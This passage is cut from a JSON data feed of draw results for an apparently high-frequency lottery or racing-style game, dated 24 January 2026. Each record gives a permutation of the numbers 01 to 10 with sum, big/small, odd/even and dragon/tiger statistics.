08:04:18","preDrawIssue":33885396,"preDrawCode":"04,02,09,06,01,03,05,08,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:03:03","preDrawIssue":33885395,"preDrawCode":"01,09,06,02,03,10,04,08,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:01:48","preDrawIssue":33885394,"preDrawCode":"06,04,07,10,05,08,02,09,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:00:33","preDrawIssue":33885393,"preDrawCode":"10,02,03,08,07,06,01,09,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:59:18","preDrawIssue":33885392,"preDrawCode":"05,02,09,04,03,01,08,06,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:58:03","preDrawIssue":33885391,"preDrawCode":"09,07,02,10,05,03,01,06,08,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:56:48","preDrawIssue":33885390,"preDrawCode":"09,06,05,03,02,04,10,08,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:55:33","preDrawIssue":33885389,"preDrawCode":"09,08,06,10,02,03,05,01,07,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:54:18","preDrawIssue":33885388,"preDrawCode":"05,03,08,07,09,02,01,06,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:53:03","preDrawIssue":33885387,"preDrawCode":"04,09,02,03,07,01,06,10,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:51:48","preDrawIssue":33885386,"preDrawCode":"01,03,06,02,05,09,07,10,04,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:50:33","preDrawIssue":33885385,"preDrawCode":"05,06,02,07,03,08,09,04,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:49:18","preDrawIssue":33885384,"preDrawCode":"01,02,03,09,05,07,04,08,10,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:48:03","preDrawIssue":33885383,"preDrawCode":"04,07,03,02,05,10,06,08,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:46:48","preDrawIssue":33885382,"preDrawCode":"05,07,03,08,06,10,09,01,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:45:33","preDrawIssue":33885381,"preDrawCode":"07,05,03,04,06,09,01,02,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:44:18","preDrawIssue":33885380,"preDrawCode":"02,04,09,05,08,01,10,03,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:43:03","preDrawIssue":33885379,"preDrawCode":"10,01,07,06,02,09,04,05,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:41:48","preDrawIssue":33885378,"preDrawCode":"06,01,04,10,02,09,07,03,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:40:33","preDrawIssue":33885377,"preDrawCode":"03,10,04,07,01,02,06,09,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:39:18","preDrawIssue":33885376,"preDrawCode":"05,02,03,08,06,07,04,10,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:38:03","preDrawIssue":33885375,"preDrawCode":"02,09,10,01,08,04,07,06,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:36:48","preDrawIssue":33885374,"preDrawCode":"07,02,01,09,08,06,05,10,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:35:33","preDrawIssue":33885373,"preDrawCode":"04,09,07,03,01,02,06,08,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:34:18","preDrawIssue":33885372,"preDrawCode":"03,05,08,01,07,04,09,02,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:33:03","preDrawIssue":33885371,"preDrawCode":"02,07,08,01,04,09,10,05,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:31:48","preDrawIssue":33885370,"preDrawCode":"02,01,08,05,03,07,10,09,04,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:30:33","preDrawIssue":33885369,"preDrawCode":"05,02,07,08,09,01,06,03,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:29:18","preDrawIssue":33885368,"preDrawCode":"04,08,05,01,10,07,09,06,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:28:03","preDrawIssue":33885367,"preDrawCode":"04,10,06,03,01,05,07,09,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:26:48","preDrawIssue":33885366,"preDrawCode":"04,09,05,07,10,01,08,02,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:25:33","preDrawIssue":33885365,"preDrawCode":"03,01,10,08,02,05,06,09,04,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:24:18","preDrawIssue":33885364,"preDrawCode":"01,10,07,05,09,08,02,03,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:23:03","preDrawIssue":33885363,"preDrawCode":"09,08,10,04,03,01,05,06,02,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:21:48","preDrawIssue":33885362,"preDrawCode":"02,04,10,03,01,09,06,05,08,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:20:33","preDrawIssue":33885361,"preDrawCode":"05,04,06,01,07,09,02,08,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:19:18","preDrawIssue":33885360,"preDrawCode":"02,07,05,03,08,06,01,10,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:18:03","preDrawIssue":33885359,"preDrawCode":"03,04,07,05,08,02,06,09,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:16:48","preDrawIssue":33885358,"preDrawCode":"09,10,04,07,01,06,03,08,02,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:15:33","preDrawIssue":33885357,"preDrawCode":"10,04,07,08,06,02,09,05,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:14:18","preDrawIssue":33885356,"preDrawCode":"02,10,09,08,07,06,04,01,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:13:03","preDrawIssue":33885355,"preDrawCode":"04,05,10,01,06,07,08,03,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:11:48","preDrawIssue":33885354,"preDrawCode":"04,09,05,07,10,03,06,02,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:10:33","preDrawIssue":33885353,"preDrawCode":"04,02,03,07,08,09,05,10,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:09:18","preDrawIssue":33885352,"preDrawCode":"04,08,09,02,01,05,03,10,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:08:03","preDrawIssue":33885351,"preDrawCode":"05,03,01,04,09,07,08,06,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:06:48","preDrawIssue":33885350,"preDrawCode":"05,08,06,01,04,02,09,10,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:05:33","preDrawIssue":33885349,"preDrawCode":"02,06,10,03,09,07,04,01,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:04:18","preDrawIssue":33885348,"preDrawCode":"04,06,01,10,09,05,02,07,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:03:03","preDrawIssue":33885347,"preDrawCode":"05,07,04,01,02,09,03,08,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:01:48","preDrawIssue":33885346,"preDrawCode":"08,04,07,01,05,10,02,06,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:00:33","preDrawIssue":33885345,"preDrawCode":"07,10,05,08,03,04,01,09,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:59:18","preDrawIssue":33885344,"preDrawCode":"05,09,08,10,06,07,03,04,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:58:03","preDrawIssue":33885343,"preDrawCode":"08,07,03,06,04,01,10,05,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:56:48","preDrawIssue":33885342,"preDrawCode":"02,10,05,04,06,07,09,08,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:55:33","preDrawIssue":33885341,"preDrawCode":"07,09,01,08,06,04,03,10,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:54:18","preDrawIssue":33885340,"preDrawCode":"02,05,10,01,04,07,08,06,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:53:03","preDrawIssue":33885339,"preDrawCode":"07,03,04,09,01,10,06,02,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:51:48","preDrawIssue":33885338,"preDrawCode":"05,06,03,07,08,02,01,10,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:50:33","preDrawIssue":33885337,"preDrawCode":"08,03,05,06,02,10,04,01,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:49:18","preDrawIssue":33885336,"preDrawCode":"05,07,08,04,01,03,09,06,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:48:03","preDrawIssue":33885335,"preDrawCode":"06,08,02,01,03,09,04,05,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:46:48","preDrawIssue":33885334,"preDrawCode":"03,08,09,06,05,01,04,10,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:45:33","preDrawIssue":33885333,"preDrawCode":"01,04,10,08,07,06,03,09,02,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:44:18","preDrawIssue":33885332,"preDrawCode":"04,08,06,02,10,09,03,07,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:43:03","preDrawIssue":33885331,"preDrawCode":"01,05,10,09,04,03,07,08,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:41:48","preDrawIssue":33885330,"preDrawCode":"02,08,01,04,05,06,07,10,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:40:33","preDrawIssue":33885329,"preDrawCode":"06,08,03,01,10,05,02,09,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:39:18","preDrawIssue":33885328,"preDrawCode":"02,06,05,07,09,10,08,03,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:38:03","preDrawIssue":33885327,"preDrawCode":"04,03,02,07,09,01,10,08,06,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:36:48","preDrawIssue":33885326,"preDrawCode":"05,04,06,03,01,10,09,08,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:35:33","preDrawIssue":33885325,"preDrawCode":"04,09,08,06,03,05,10,02,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:34:18","preDrawIssue":33885324,"preDrawCode":"10,06,02,07,04,01,05,08,09,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:33:03","preDrawIssue":33885323,"preDrawCode":"09,04,07,03,10,06,01,08,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:31:48","preDrawIssue":33885322,"preDrawCode":"09,05,01,03,07,04,02,06,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:30:33","preDrawIssue":33885321,"preDrawCode":"02,06,03,04,09,07,05,01,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:29:18","preDrawIssue":33885320,"preDrawCode":"06,04,03,05,02,01,08,10,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:28:03","preDrawIssue":33885319,"preDrawCode":"03,01,10,05,09,07,06,08,04,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:26:48","preDrawIssue":33885318,"preDrawCode":"02,06,04,07,10,08,09,01,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:25:33","preDrawIssue":33885317,"preDrawCode":"10,09,02,08,05,06,04,01,07,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:24:18","preDrawIssue":33885316,"preDrawCode":"01,05,03,07,04,08,02,10,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:23:03","preDrawIssue":33885315,"preDrawCode":"02,06,01,04,10,03,05,08,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:21:48","preDrawIssue":33885314,"preDrawCode":"07,03,06,02,08,09,10,01,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:20:33","preDrawIssue":33885313,"preDrawCode":"04,06,02,08,03,07,05,09,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:19:18","preDrawIssue":33885312,"preDrawCode":"08,01,09,04,05,10,03,06,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:18:03","preDrawIssue":33885311,"preDrawCode":"09,01,06,07,10,02,03,04,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:16:48","preDrawIssue":33885310,"preDrawCode":"10,05,01,03,04,06,08,07,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:15:33","preDrawIssue":33885309,"preDrawCode":"08,10,05,02,07,04,01,03,09,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:14:18","preDrawIssue":33885308,"preDrawCode":"03,07,06,05,01,08,10,04,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:13:03","preDrawIssue":33885307,"preDrawCode":"07,05,08,03,09,10,06,04,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:11:48","preDrawIssue":33885306,"preDrawCode":"07,02,10,01,05,04,08,03,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:10:33","preDrawIssue":33885305,"preDrawCode":"03,08,02,09,06,10,04,05,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:09:18","preDrawIssue":33885304,"preDrawCode":"03,10,05,02,01,06,09,07,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:08:03","preDrawIssue":33885303,"preDrawCode":"03,10,08,05,04,02,09,07,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:06:48","preDrawIssue":33885302,"preDrawCode":"02,09,06,08,05,04,03,01,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:05:33","preDrawIssue":33885301,"preDrawCode":"08,02,05,01,06,09,07,04,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:04:18","preDrawIssue":33885300,"preDrawCode":"09,08,05,04,10,01,07,03,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:03:03","preDrawIssue":33885299,"preDrawCode":"03,08,06,02,01,10,07,05,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:01:48","preDrawIssue":33885298,"preDrawCode":"03,08,02,07,05,04,10,09,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:00:33","preDrawIssue":33885297,"preDrawCode":"06,02,03,04,10,07,05,09,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:59:18","preDrawIssue":33885296,"preDrawCode":"05,09,04,06,08,02,03,01,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:58:03","preDrawIssue":33885295,"preDrawCode":"05,01,03,06,02,09,08,04,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:56:48","preDrawIssue":33885294,"preDrawCode":"10,04,01,02,06,08,03,07,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 